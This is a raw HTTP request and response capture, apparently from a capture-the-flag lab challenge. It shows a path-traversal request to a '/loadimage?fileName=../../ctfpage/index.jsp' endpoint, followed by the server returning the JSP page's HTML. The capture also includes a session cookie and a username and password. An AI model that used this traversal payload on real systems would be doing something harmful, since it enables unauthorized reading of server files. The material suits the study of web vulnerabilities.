 POST /loadimage?fileName=../../ctfpage/index.jsp HTTP/1.1
Host: a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
Connection: close
Referer: http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn/zhuanxvlogin
Cookie: JSESSIONID=9266B250D90B6F6682EEC71AC6D0D07E
Upgrade-Insecure-Requests: 1
user.name=homamamama&user.password=2wsx1qaz
Server: openresty
Date: Wed, 01 Apr 2020 09:26:18 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 809
Connection: close
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Dream</title>
<!-- Bootstrap Styles-->
<link href="ctfpage/assets/css/bootstrap.css" rel="stylesheet" />
<!-- FontAwesome Styles-->
<link href="ctfpage/assets/css/font-awesome.css" rel="stylesheet" />
<!-- Morris Chart Styles-->
<link href="ctfpage/assets/js/morris/morris-0.4.3.min.css" rel="stylesheet
/>
<!-- Custom Styles-->
<link href="ctfpage/assets/css/custom-styles.css" rel="stylesheet" />
<!-- Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans'
rel='stylesheet' type='text/css' />
</head>